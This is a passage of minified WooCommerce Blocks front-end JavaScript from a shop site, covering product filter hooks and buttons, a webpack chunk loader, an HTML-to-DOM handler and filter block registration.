0),[e]),{setValueForQueryContext:o}=Object(c.useDispatch)(r.QUERY_STATE_STORE_KEY);return[n,Object(i.useCallback)(t=>{o(e,t)},[e,o])]},p=(e,t,n)=>{const o=Object(s.a)();n=n||o;const a=Object(c.useSelect)(c=>c(r.QUERY_STATE_STORE_KEY).getValueForQueryKey(n,e,t),[n,e]),{setQueryValue:u}=Object(c.useDispatch)(r.QUERY_STATE_STORE_KEY);return[a,Object(i.useCallback)(t=>{u(n,e,t)},[n,e,u])]},m=(e,t)=>{const n=Object(s.a)();t=t||n;const[r,c]=b(t),o=Object(u.a)(r),p=Object(u.a)(e),m=Object(l.a)(p),d=Object(i.useRef)(!1);return Object(i.useEffect)(()=>{a()(m,p)||(c(Object.assign({},o,p)),d.current=!0)},[o,p,m,c]),d.current?[r,c]:[e,c]}},481:function(e,t,n){"use strict";n.r(t);var r=n(0),c=n(279),i=n(26),o=n(153),a=n(150);t.default=e=>{const t=Object(c.a)(e);return Object(r.createElement)("div",{className:Object(i.a)(e.className)?e.className:"",style:{...t.style}},Object(r.createElement)(o.a,{isEditor:!1,attributes:Object(a.a)(e)}))}},5:function(e,t,n){var r;!function(){"use strict";var n={}.hasOwnProperty;function c(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var i=typeof r;if("string"===i||"number"===i)e.push(r);else if(Array.isArray(r)){if(r.length){var o=c.apply(null,r);o&&e.push(o)}}else if("object"===i)if(r.toString===Object.prototype.toString)for(var a in r)n.call(r,a)&&r[a]&&e.push(a);else e.push(r.toString())}}return e.join(" ")}e.exports?(c.default=c,e.exports=c):void 0===(r=function(){return c}.apply(t,[]))||(e.exports=r)}()},51:function(e,t,n){"use strict";n.d(t,"a",(function(){return c}));var r=n(8);function c(e,t,n){var c=this,i=Object(r.useRef)(null),o=Object(r.useRef)(0),a=Object(r.useRef)(null),u=Object(r.useRef)([]),l=Object(r.useRef)(),s=Object(r.useRef)(),b=Object(r.useRef)(e),p=Object(r.useRef)(!0);b.current=e;var m=!t&&0!==t&&"undefined"!=typeof window;if("function"!=typeof e)throw new TypeError("Expected a function");t=+t||0;var d=!!(n=n||{}).leading,f=!("trailing"in n)||!!n.trailing,O="maxWait"in n,j=O?Math.max(+n.maxWait||0,t):null;return Object(r.useEffect)((function(){return p.current=!0,function(){p.current=!1}}),[]),Object(r.useMemo)((function(){var e=function(e){var t=u.current,n=l.current;return u.current=l.current=null,o.current=e,s.current=b.current.apply(n,t)},n=function(e,t){m&&cancelAnimationFrame(a.current),a.current=m?requestAnimationFrame(e):setTimeout(e,t)},r=function(e){if(!p.current)return!1;var n=e-i.current,r=e-o.current;return!i.current||n>=t||n<0||O&&r>=j},g=function(t){return a.current=null,f&&u.current?e(t):(u.current=l.current=null,s.current)},_=function(){var e=Date.now();if(r(e))return g(e);if(p.current){var c=e-i.current,a=e-o.current,u=t-c,l=O?Math.min(u,j-a):u;n(_,l)}},v=function(){for(var b=[],m=0;m<arguments.length;m++)b[m]=arguments[m];var f=Date.now(),j=r(f);if(u.current=b,l.current=c,i.current=f,j){if(!a.current&&p.current)return o.current=i.current,n(_,t),d?e(i.current):s.current;if(O)return n(_,t),e(i.current)}return a.current||n(_,t),s.current};return v.cancel=function(){a.current&&(m?cancelAnimationFrame(a.current):clearTimeout(a.current)),o.current=0,u.current=i.current=l.current=a.current=null},v.isPending=function(){return!!a.current},v.flush=function(){return a.current?g(Date.now()):s.current},v}),[d,O,t,j,f,m])}},52:function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n(3),c=n(6),i=n(0),o=n(27);const a=e=>{const{namespace:t,resourceName:n,resourceValues:a=[],query:u={},shouldSelect:l=!0}=e;if(!t||!n)throw new Error("The options object must have valid values for the namespace and the resource properties.");const s=Object(i.useRef)({results:[],isLoading:!0}),b=Object(o.a)(u),p=Object(o.a)(a),m=(()=>{const[,e]=Object(i.useState)();return Object(i.useCallback)(t=>{e(()=>{throw t})},[])})(),d=Object(c.useSelect)(e=>{if(!l)return null;const c=e(r.COLLECTIONS_STORE_KEY),i=[t,n,b,p],o=c.getCollectionError(...i);if(o){if(!(o instanceof Error))throw new Error("TypeError: `error` object is not an instance of Error constructor");m(o)}return{results:c.getCollection(...i),isLoading:!c.hasFinishedResolution("getCollection",i)}},[t,n,p,b,l]);return null!==d&&(s.current=d),s.current}},53:function(e,t,n){"use strict";n.d(t,"a",(function(){return c}));var r=n(0);function c(e,t){const n=Object(r.useRef)();return Object(r.useEffect)(()=>{n.current===e||t&&!t(e,n.current)||(n.current=e)},[e,t]),n.current}},60:function(e,t,n){"use strict";var r=n(0);n(85),t.a=e=>{let{children:t}=e;return Object(r.createElement)("div",{className:"wc-block-filter-title-placeholder"},t)}},61:function(e,t,n){"use strict";var r=n(0),c=n(1),i=n(5),o=n.n(i),a=n(21);n(86),t.a=e=>{let{className:t,label:
/* translators: Reset button text for filters. */
n=Object(c.__)("Reset","woo-gutenberg-products-block"),onClick:i,screenReaderLabel:u=Object(c.__)("Reset filter","woo-gutenberg-products-block")}=e;return Object(r.createElement)("button",{className:o()("wc-block-components-filter-reset-button",t),onClick:i},Object(r.createElement)(a.a,{label:n,screenReaderLabel:u}))}},62:function(e,t,n){"use strict";var r=n(0),c=n(1),i=n(5),o=n.n(i),a=n(21);n(87),t.a=e=>{let{className:t,isLoading:n,disabled:i,label:
/* translators: Submit button text for filters. */
u=Object(c.__)("Apply","woo-gutenberg-products-block"),onClick:l,screenReaderLabel:s=Object(c.__)("Apply filter","woo-gutenberg-products-block")}=e;return Object(r.createElement)("button",{type:"submit",className:o()("wp-block-button__link","wc-block-filter-submit-button","wc-block-components-filter-submit-button",{"is-loading":n},t),disabled:i,onClick:l},Object(r.createElement)(a.a,{label:u,screenReaderLabel:s}))}},67:function(e,t,n){"use strict";n.d(t,"b",(function(){return a})),n.d(t,"a",(function(){return u})),n.d(t,"d",(function(){return l})),n.d(t,"c",(function(){return s})),n.d(t,"e",(function(){return b}));var r=n(15),c=n(2),i=n(71);const o=Object(c.getSettingWithCoercion)("is_rendering_php_template",!1,i.a),a="query_type_",u="filter_";function l(e){return window?Object(r.getQueryArg)(window.location.href,e):null}function s(e){o?window.location.href=e:window.history.replaceState({},"",e)}const b=e=>{const t=Object(r.getQueryArgs)(e);return Object(r.addQueryArgs)(e,t)}},71:function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));const r=e=>"boolean"==typeof e},82:function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n(8),c=n(51);function i(e,t){return e===t}function o(e){return"function"==typeof e?function(){return e}:e}function a(e,t,n){var a=n&&n.equalityFn||i,u=function(e){var t=Object(r.useState)(o(e)),n=t[0],c=t[1];return[n,Object(r.useCallback)((function(e){return c(o(e))}),[])]}(e),l=u[0],s=u[1],b=Object(c.a)(Object(r.useCallback)((function(e){return s(e)}),[s]),t,n),p=Object(r.useRef)(e);return a(p.current,e)||(b(e),p.current=e),[l,b]}},85:function(e,t){},86:function(e,t){},87:function(e,t){}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://weednerds.ca/wp-content/plugins/woo-gutenberg-products-block/build/filter-wrapper-frontend.js?ver=9cb40c679e8e184f8eeed1087eb51d40
body_size: 12992
content:
!function(e){function t(t){for(var n,o,i=t[0],a=t[1],s=0,l=[];s<i.length;s++)o=i[s],Object.prototype.hasOwnProperty.call(r,o)&&r[o]&&l.push(r[o][0]),r[o]=0;for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n]);for(c&&c(t);l.length;)l.shift()()}var n={},r={55:0};function o(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,o),r.l=!0,r.exports}o.e=function(e){var t=[],n=r[e];if(0!==n)if(n)t.push(n[2]);else{var i=new Promise((function(t,o){n=r[e]=[t,o]}));t.push(n[2]=i);var a,s=document.createElement("script");s.charset="utf-8",s.timeout=120,o.nc&&s.setAttribute("nonce",o.nc),s.src=function(e){return o.p+""+({0:"vendors--attribute-filter-wrapper--cart-blocks/order-summary-coupon-form--cart-blocks/order-summary--48e1e4bb",1:"vendors--cart-blocks/cart-cross-sells-products--cart-blocks/cart-line-items--cart-blocks/cart-order--3c5fe802",4:"vendors--attribute-filter-wrapper--rating-filter-wrapper--stock-filter-wrapper",10:"active-filters-wrapper",13:"attribute-filter-wrapper",70:"price-filter-wrapper",82:"rating-filter-wrapper",85:"stock-filter-wrapper"}[e]||e)+"-frontend.js?ver="+{0:"18c3088833cba3ed32d3",1:"2dd3f2420e746e589a91",4:"1efa4d900bc150e32833",10:"6838fbe646aa59be2b10",13:"fc9741a36c5394d23d6f",70:"a718807e2644f0e97fba",82:"87b24485c80b3a7cb2f3",85:"a3f738911c0e40426774"}[e]}(e);var c=new Error;a=function(t){s.onerror=s.onload=null,clearTimeout(l);var n=r[e];if(0!==n){if(n){var o=t&&("load"===t.type?"missing":t.type),i=t&&t.target&&t.target.src;c.message="Loading chunk "+e+" failed.\n("+o+": "+i+")",c.name="ChunkLoadError",c.type=o,c.request=i,n[1](c)}r[e]=void 0}};var l=setTimeout((function(){a({type:"timeout",target:s})}),12e4);s.onerror=s.onload=a,document.head.appendChild(s)}return Promise.all(t)},o.m=e,o.c=n,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)o.d(n,r,function(t){return e[t]}.bind(null,r));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="",o.oe=function(e){throw console.error(e),e};var i=window.webpackWcBlocksJsonp=window.webpackWcBlocksJsonp||[],a=i.push.bind(i);i.push=t,i=i.slice();for(var s=0;s<i.length;s++)t(i[s]);var c=a;o(o.s=251)}({0:function(e,t){e.exports=window.wp.element},1:function(e,t){e.exports=window.wp.i18n},10:function(e,t){e.exports=window.wp.compose},101:function(e,t,n){"use strict";n.r(t),n.d(t,"Node",(function(){return o})),n.d(t,"DataNode",(function(){return i})),n.d(t,"Text",(function(){return a})),n.d(t,"Comment",(function(){return s})),n.d(t,"ProcessingInstruction",(function(){return c})),n.d(t,"NodeWithChildren",(function(){return l})),n.d(t,"CDATA",(function(){return u})),n.d(t,"Document",(function(){return d})),n.d(t,"Element",(function(){return p})),n.d(t,"isTag",(function(){return h})),n.d(t,"isCDATA",(function(){return f})),n.d(t,"isText",(function(){return m})),n.d(t,"isComment",(function(){return g})),n.d(t,"isDirective",(function(){return b})),n.d(t,"isDocument",(function(){return y})),n.d(t,"hasChildren",(function(){return x})),n.d(t,"cloneNode",(function(){return w})),n.d(t,"DomHandler",(function(){return E}));var r=n(7);class o{constructor(){this.parent=null,this.prev=null,this.next=null,this.startIndex=null,this.endIndex=null}get parentNode(){return this.parent}set parentNode(e){this.parent=e}get previousSibling(){return this.prev}set previousSibling(e){this.prev=e}get nextSibling(){return this.next}set nextSibling(e){this.next=e}cloneNode(e=!1){return w(this,e)}}class i extends o{constructor(e){super(),this.data=e}get nodeValue(){return this.data}set nodeValue(e){this.data=e}}class a extends i{constructor(){super(...arguments),this.type=r.a.Text}get nodeType(){return 3}}class s extends i{constructor(){super(...arguments),this.type=r.a.Comment}get nodeType(){return 8}}class c extends i{constructor(e,t){super(t),this.name=e,this.type=r.a.Directive}get nodeType(){return 1}}class l extends o{constructor(e){super(),this.children=e}get firstChild(){var e;return null!==(e=this.children[0])&&void 0!==e?e:null}get lastChild(){return this.children.length>0?this.children[this.children.length-1]:null}get childNodes(){return this.children}set childNodes(e){this.children=e}}class u extends l{constructor(){super(...arguments),this.type=r.a.CDATA}get nodeType(){return 4}}class d extends l{constructor(){super(...arguments),this.type=r.a.Root}get nodeType(){return 9}}class p extends l{constructor(e,t,n=[],o=("script"===e?r.a.Script:"style"===e?r.a.Style:r.a.Tag)){super(n),this.name=e,this.attribs=t,this.type=o}get nodeType(){return 1}get tagName(){return this.name}set tagName(e){this.name=e}get attributes(){return Object.keys(this.attribs).map(e=>{var t,n;return{name:e,value:this.attribs[e],namespace:null===(t=this["x-attribsNamespace"])||void 0===t?void 0:t[e],prefix:null===(n=this["x-attribsPrefix"])||void 0===n?void 0:n[e]}})}}function h(e){return Object(r.b)(e)}function f(e){return e.type===r.a.CDATA}function m(e){return e.type===r.a.Text}function g(e){return e.type===r.a.Comment}function b(e){return e.type===r.a.Directive}function y(e){return e.type===r.a.Root}function x(e){return Object.prototype.hasOwnProperty.call(e,"children")}function w(e,t=!1){let n;if(m(e))n=new a(e.data);else if(g(e))n=new s(e.data);else if(h(e)){const r=t?k(e.children):[],o=new p(e.name,{...e.attribs},r);r.forEach(e=>e.parent=o),null!=e.namespace&&(o.namespace=e.namespace),e["x-attribsNamespace"]&&(o["x-attribsNamespace"]={...e["x-attribsNamespace"]}),e["x-attribsPrefix"]&&(o["x-attribsPrefix"]={...e["x-attribsPrefix"]}),n=o}else if(f(e)){const r=t?k(e.children):[],o=new u(r);r.forEach(e=>e.parent=o),n=o}else if(y(e)){const r=t?k(e.children):[],o=new d(r);r.forEach(e=>e.parent=o),e["x-mode"]&&(o["x-mode"]=e["x-mode"]),n=o}else{if(!b(e))throw new Error("Not implemented yet: "+e.type);{const t=new c(e.name,e.data);null!=e["x-name"]&&(t["x-name"]=e["x-name"],t["x-publicId"]=e["x-publicId"],t["x-systemId"]=e["x-systemId"]),n=t}}return n.startIndex=e.startIndex,n.endIndex=e.endIndex,null!=e.sourceCodeLocation&&(n.sourceCodeLocation=e.sourceCodeLocation),n}function k(e){const t=e.map(e=>w(e,!0));for(let e=1;e<t.length;e++)t[e].prev=t[e-1],t[e-1].next=t[e];return t}const v={withStartIndices:!1,withEndIndices:!1,xmlMode:!1};class E{constructor(e,t,n){this.dom=[],this.root=new d(this.dom),this.done=!1,this.tagStack=[this.root],this.lastNode=null,this.parser=null,"function"==typeof t&&(n=t,t=v),"object"==typeof e&&(t=e,e=void 0),this.callback=null!=e?e:null,this.options=null!=t?t:v,this.elementCB=null!=n?n:null}onparserinit(e){this.parser=e}onreset(){this.dom=[],this.root=new d(this.dom),this.done=!1,this.tagStack=[this.root],this.lastNode=null,this.parser=null}onend(){this.done||(this.done=!0,this.parser=null,this.handleCallback(null))}onerror(e){this.handleCallback(e)}onclosetag(){this.lastNode=null;const e=this.tagStack.pop();this.options.withEndIndices&&(e.endIndex=this.parser.endIndex),this.elementCB&&this.elementCB(e)}onopentag(e,t){const n=this.options.xmlMode?r.a.Tag:void 0,o=new p(e,t,void 0,n);this.addNode(o),this.tagStack.push(o)}ontext(e){const{lastNode:t}=this;if(t&&t.type===r.a.Text)t.data+=e,this.options.withEndIndices&&(t.endIndex=this.parser.endIndex);else{const t=new a(e);this.addNode(t),this.lastNode=t}}oncomment(e){if(this.lastNode&&this.lastNode.type===r.a.Comment)return void(this.lastNode.data+=e);const t=new s(e);this.addNode(t),this.lastNode=t}oncommentend(){this.lastNode=null}oncdatastart(){const e=new a(""),t=new u([e]);this.addNode(t),e.parent=t,this.lastNode=e}oncdataend(){this.lastNode=null}onprocessinginstruction(e,t){const n=new c(e,t);this.addNode(n)}handleCallback(e){if("function"==typeof this.callback)this.callback(e,this.dom);else if(e)throw e}addNode(e){const t=this.tagStack[this.tagStack.length-1],n=t.children[t.children.length-1];this.options.withStartIndices&&(e.startIndex=this.parser.startIndex),this.options.withEndIndices&&(e.endIndex=this.parser.endIndex),t.children.push(e),n&&(e.prev=n,n.next=e),e.parent=t,this.lastNode=null}}t.default=E},102:function(e,t,n){"use strict";n.r(t),n.d(t,"Node",(function(){return o})),n.d(t,"DataNode",(function(){return i})),n.d(t,"Text",(function(){return a})),n.d(t,"Comment",(function(){return s})),n.d(t,"ProcessingInstruction",(function(){return c})),n.d(t,"NodeWithChildren",(function(){return l})),n.d(t,"CDATA",(function(){return u})),n.d(t,"Document",(function(){return d})),n.d(t,"Element",(function(){return p})),n.d(t,"isTag",(function(){return h})),n.d(t,"isCDATA",(function(){return f})),n.d(t,"isText",(function(){return m})),n.d(t,"isComment",(function(){return g})),n.d(t,"isDirective",(function(){return b})),n.d(t,"isDocument",(function(){return y})),n.d(t,"hasChildren",(function(){return x})),n.d(t,"cloneNode",(function(){return w})),n.d(t,"DomHandler",(function(){return E}));var r=n(7);class o{constructor(){this.parent=null,this.prev=null,this.next=null,this.startIndex=null,this.endIndex=null}get parentNode(){return this.parent}set parentNode(e){this.parent=e}get previousSibling(){return this.prev}set previousSibling(e){this.prev=e}get nextSibling(){return this.next}set nextSibling(e){this.next=e}cloneNode(e=!1){return w(this,e)}}class i extends o{constructor(e){super(),this.data=e}get nodeValue(){return this.data}set nodeValue(e){this.data=e}}class a extends i{constructor(){super(...arguments),this.type=r.a.Text}get nodeType(){return 3}}class s extends i{constructor(){super(...arguments),this.type=r.a.Comment}get nodeType(){return 8}}class c extends i{constructor(e,t){super(t),this.name=e,this.type=r.a.Directive}get nodeType(){return 1}}class l extends o{constructor(e){super(),this.children=e}get firstChild(){var e;return null!==(e=this.children[0])&&void 0!==e?e:null}get lastChild(){return this.children.length>0?this.children[this.children.length-1]:null}get childNodes(){return this.children}set childNodes(e){this.children=e}}class u extends l{constructor(){super(...arguments),this.type=r.a.CDATA}get nodeType(){return 4}}class d extends l{constructor(){super(...arguments),this.type=r.a.Root}get nodeType(){return 9}}class p extends l{constructor(e,t,n=[],o=("script"===e?r.a.Script:"style"===e?r.a.Style:r.a.Tag)){super(n),this.name=e,this.attribs=t,this.type=o}get nodeType(){return 1}get tagName(){return this.name}set tagName(e){this.name=e}get attributes(){return Object.keys(this.attribs).map(e=>{var t,n;return{name:e,value:this.attribs[e],namespace:null===(t=this["x-attribsNamespace"])||void 0===t?void 0:t[e],prefix:null===(n=this["x-attribsPrefix"])||void 0===n?void 0:n[e]}})}}function h(e){return Object(r.b)(e)}function f(e){return e.type===r.a.CDATA}function m(e){return e.type===r.a.Text}function g(e){return e.type===r.a.Comment}function b(e){return e.type===r.a.Directive}function y(e){return e.type===r.a.Root}function x(e){return Object.prototype.hasOwnProperty.call(e,"children")}function w(e,t=!1){let n;if(m(e))n=new a(e.data);else if(g(e))n=new s(e.data);else if(h(e)){const r=t?k(e.children):[],o=new p(e.name,{...e.attribs},r);r.forEach(e=>e.parent=o),null!=e.namespace&&(o.namespace=e.namespace),e["x-attribsNamespace"]&&(o["x-attribsNamespace"]={...e["x-attribsNamespace"]}),e["x-attribsPrefix"]&&(o["x-attribsPrefix"]={...e["x-attribsPrefix"]}),n=o}else if(f(e)){const r=t?k(e.children):[],o=new u(r);r.forEach(e=>e.parent=o),n=o}else if(y(e)){const r=t?k(e.children):[],o=new d(r);r.forEach(e=>e.parent=o),e["x-mode"]&&(o["x-mode"]=e["x-mode"]),n=o}else{if(!b(e))throw new Error("Not implemented yet: "+e.type);{const t=new c(e.name,e.data);null!=e["x-name"]&&(t["x-name"]=e["x-name"],t["x-publicId"]=e["x-publicId"],t["x-systemId"]=e["x-systemId"]),n=t}}return n.startIndex=e.startIndex,n.endIndex=e.endIndex,null!=e.sourceCodeLocation&&(n.sourceCodeLocation=e.sourceCodeLocation),n}function k(e){const t=e.map(e=>w(e,!0));for(let e=1;e<t.length;e++)t[e].prev=t[e-1],t[e-1].next=t[e];return t}const v={withStartIndices:!1,withEndIndices:!1,xmlMode:!1};class E{constructor(e,t,n){this.dom=[],this.root=new d(this.dom),this.done=!1,this.tagStack=[this.root],this.lastNode=null,this.parser=null,"function"==typeof t&&(n=t,t=v),"object"==typeof e&&(t=e,e=void 0),this.callback=null!=e?e:null,this.options=null!=t?t:v,this.elementCB=null!=n?n:null}onparserinit(e){this.parser=e}onreset(){this.dom=[],this.root=new d(this.dom),this.done=!1,this.tagStack=[this.root],this.lastNode=null,this.parser=null}onend(){this.done||(this.done=!0,this.parser=null,this.handleCallback(null))}onerror(e){this.handleCallback(e)}onclosetag(){this.lastNode=null;const e=this.tagStack.pop();this.options.withEndIndices&&(e.endIndex=this.parser.endIndex),this.elementCB&&this.elementCB(e)}onopentag(e,t){const n=this.options.xmlMode?r.a.Tag:void 0,o=new p(e,t,void 0,n);this.addNode(o),this.tagStack.push(o)}ontext(e){const{lastNode:t}=this;if(t&&t.type===r.a.Text)t.data+=e,this.options.withEndIndices&&(t.endIndex=this.parser.endIndex);else{const t=new a(e);this.addNode(t),this.lastNode=t}}oncomment(e){if(this.lastNode&&this.lastNode.type===r.a.Comment)return void(this.lastNode.data+=e);const t=new s(e);this.addNode(t),this.lastNode=t}oncommentend(){this.lastNode=null}oncdatastart(){const e=new a(""),t=new u([e]);this.addNode(t),e.parent=t,this.lastNode=e}oncdataend(){this.lastNode=null}onprocessinginstruction(e,t){const n=new c(e,t);this.addNode(n)}handleCallback(e){if("function"==typeof this.callback)this.callback(e,this.dom);else if(e)throw e}addNode(e){const t=this.tagStack[this.tagStack.length-1],n=t.children[t.children.length-1];this.options.withStartIndices&&(e.startIndex=this.parser.startIndex),this.options.withEndIndices&&(e.endIndex=this.parser.endIndex),t.children.push(e),n&&(e.prev=n,n.next=e),e.parent=t,this.lastNode=null}}t.default=E},11:function(e,t){e.exports=window.wc.blocksCheckout},12:function(e,t){e.exports=window.wp.primitives},13:function(e,t){function n(){return e.exports=n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},e.exports.__esModule=!0,e.exports.default=e.exports,n.apply(this,arguments)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},14:function(e,t){e.exports=window.wp.isShallowEqual},140:function(e,t,n){"use strict";n.d(t,"a",(function(){return f}));var r=n(13),o=n.n(r),i=n(0),a=n(48),s=n(2),c=n(33),l=(c.domToReact,c.htmlToDOM,c.attributesToProps,c.Element,c),u=n(11),d=n(16);const p=(e,t)=>e&&t[e]?t[e]:null,h=e=>{let{block:t,blockMap:n,blockWrapper:r,children:a,depth:c=1}=e;return a&&0!==a.length?Array.from(a).map((e,a)=>{const{blockName:f="",...m}={...e instanceof HTMLElement?e.dataset:{},className:e instanceof Element?null==e?void 0:e.className:""},g=`${t}_${c}_${a}`,b=p(f,n);if(!b){const o=l(e instanceof Element&&(null==e?void 0:e.outerHTML)||(null==e?void 0:e.textContent)||"");if("string"==typeof o&&o)return o;if(!Object(i.isValidElement)(o))return null;const a=e.childNodes.length?h({block:t,blockMap:n,children:e.childNodes,depth:c+1,blockWrapper:r}):void 0;return a?Object(i.cloneElement)(o,{key:g,...(null==o?void 0:o.props)||{}},a):Object(i.cloneElement)(o,{key:g,...(null==o?void 0:o.props)||{}})}const y=r||i.Fragment;return Object(i.createElement)(i.Suspense,{key:`${t}_${c}_${a}_suspense`,fallback:Object(i.createElement)("div",{className:"wc-block-placeholder"})},Object(i.createElement)(d.a,{text:"Unexpected error in: "+f,showErrorBlock:s.CURRENT_USER_IS_ADMIN},Object(i.createElement)(y,null,Object(i.createElement)(b,o()({key:g},m),h({block:t,blockMap:n,children:e.childNodes,depth:c+1,blockWrapper:r}),((e,t,n,r)=>{if(!Object(u.hasInnerBlocks)(e))return null;const o=n?Array.from(n).map(e=>e instanceof HTMLElement&&(null==e?void 0:e.dataset.blockName)||null).filter(Boolean):[],a=Object(u.getRegisteredBlocks)(e).filter(e=>{let{blockName:t,force:n}=e;return!0===n&&!o.includes(t)}),c=r||i.Fragment;return Object(i.createElement)(i.Fragment,null,a.map((e,n)=>{let{blockName:r,component:o}=e;const a=o||p(r,t);return a?Object(i.createElement)(d.a,{key:r+"_blockerror",text:"Unexpected error in: "+r,showErrorBlock:s.CURRENT_USER_IS_ADMIN},Object(i.createElement)(c,null,Object(i.createElement)(a,{key:`${r}_forced_${n}`}))):null}))})(f,n,e.childNodes,r)))))}):null},f=e=>{let{Block:t,selector:n,blockName:r,getProps:o=(()=>({})),blockMap:i,blockWrapper:s}=e;Object(a.a)({Block:t,selector:n,getProps:(e,t)=>{const n=h({block:r,blockMap:i,children:e.children||[],blockWrapper:s});return{...o(e,t),children:n}}})}},15:function(e,t){e.exports=window.wp.url},16:function(e,t,n){"use strict";var r=n(18),o=n.n(r),i=n(0),a=n(1),s=n(56),c=e=>{let{imageUrl:t=s.m+"/block-error.svg",header:n=Object(a.__)("Oops!","woo-gutenberg-products-block"),text:r=Object(a.__)("There was an error loading the content.","woo-gutenberg-products-block"),errorMessage:o,errorMessagePrefix:c=Object(a.__)("Error:","woo-gutenberg-products-block"),button:l,showErrorBlock:u=!0}=e;return u?Object(i.createElement)("div",{className:"wc-block-error wc-block-components-error"},t&&Object(i.createElement)("img",{className:"wc-block-error__image wc-block-components-error__image",src:t,alt:""}),Object(i.createElement)("div",{className:"wc-block-error__content wc-block-components-error__content"},n&&Object(i.createElement)("p",{className:"wc-block-error__header wc-block-components-error__header"},n),r&&Object(i.createElement)("p",{className:"wc-block-error__text wc-block-components-error__text"},r),o&&Object(i.createElement)("p",{className:"wc-block-error__message wc-block-components-error__message"},c?c+" ":"",o),l&&Object(i.createElement)("p",{className:"wc-block-error__button wc-block-components-error__button"},l))):null};n(38);class l extends i.Component{constructor(){super(...arguments),o()(this,"state",{errorMessage:"",hasError:!1})}static getDerivedStateFromError(e){return void 0!==e.statusText&&void 0!==e.status?{errorMessage:Object(i.createElement)(i.Fragment,null,Object(i.createElement)("strong",null,e.status),": ",e.statusText),hasError:!0}:{errorMessage:e.message,hasError:!0}}render(){const{header:e,imageUrl:t,showErrorMessage:n=!0,showErrorBlock:r=!0,text:o,errorMessagePrefix:a,renderError:s,button:l}=this.props,{errorMessage:u,hasError:d}=this.state;return d?"function"==typeof s?s({errorMessage:u}):Object(i.createElement)(c,{showErrorBlock:r,errorMessage:n?u:null,header:e,imageUrl:t,text:o,errorMessagePrefix:a,button:l}):this.props.children}}t.a=l},17:function(e,t){e.exports=window.wp.deprecated},18:function(e,t,n){var r=n(36);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},2:function(e,t){e.exports=window.wc.wcSettings},22:function(e,t){e.exports=window.wp.htmlEntities},23:function(e,t){e.exports=window.wp.keycodes},25:function(e,t){e.exports=window.wc.wcBlocksRegistry},251:function(e,t,n){e.exports=n(266)},266:function(e,t,n){"use strict";n.r(t);var r=n(140),o=n(25),i=n(0),a=n(56);n.p=a.l,Object(o.registerBlockComponent)({blockName:"woocommerce/active-filters",component:Object(i.lazy)(()=>n.e(10).then(n.bind(null,480)))}),Object(o.registerBlockComponent)({blockName:"woocommerce/price-filter",component:Object(i.lazy)(()=>Promise.all([n.e(1),n.e(70)]).then(n.bind(null,481)))}),Object(o.registerBlockComponent)({blockName:"woocommerce/stock-filter",component:Object(i.lazy)(()=>Promise.all([n.e(0),n.e(4),n.e(85)]).then(n.bind(null,482)))}),Object(o.registerBlockComponent)({blockName:"woocommerce/attribute-filter",component:Object(i.lazy)(()=>Promise.all([n.e(0),n.e(4),n.e(13)]).then(n.bind(null,483)))}),Object(o.registerBlockComponent)({blockName:"woocommerce/rating-filter",component:Object(i.lazy)(()=>Promise.all([n.e(0),n.e(4),n.e(82)]).then(n.bind(null,484)))});var s=n(43);Object(r.a)({blockName:"woocommerce/filter-wrapper",selector:".wp-block-woocommerce-filter-wrapper",Block:e=>{let{children:t}=e;const n=Object(i.useRef)(null);return Object(i.createElement)("div",{className:"wc-blocks-filter-wrapper",ref:n},Object(i.createElement)(s.a.Provider,{value:{wrapper:n}},t))},blockMap:Object(o.getRegisteredBlockComponents)("woocommerce/filter-wrapper")})},28:function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},29:function(e,t){e.exports=window.wp.a11y},3:function(e,t){e.exports=window.wc.wcBlocksData},33:function(e,t,n){var r=n(91),o=n(65),i=n(98);i="function"==typeof i.default?i.default:i;var a={lowerCaseAttributeNames:!1};function s(e,t){if("string"!=typeof e)throw new TypeError("First argument must be a string");return""===e?[]:r(i(e,(t=t||{}).htmlparser2||a),t)}s.domToReact=r,s.htmlToDOM=i,s.attributesToProps=o,s.Element=n(101).Element,e.exports=s,e.exports.default=s},36:function(e,t,n){var r=n(28).default,o=n(37);e.exports=function(e){var t=o(e,"string");return"symbol"===r(t)?t:String(t)},e.exports.__esModule=!0,e.exports.default=e.exports},37:function(e,t,n){var r=n(28).default;e.exports=function(e,t){if("object"!==r(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},38:function(e,t){},4:function(e,t){e.exports=window.lodash},41:function(e,t){e.exports=window.wc.priceFormat},43:function(e,t,n){"use strict";n.d(t,"a",(function(){return o})),n.d(t,"b",(function(){return i}));var r=n(0);const 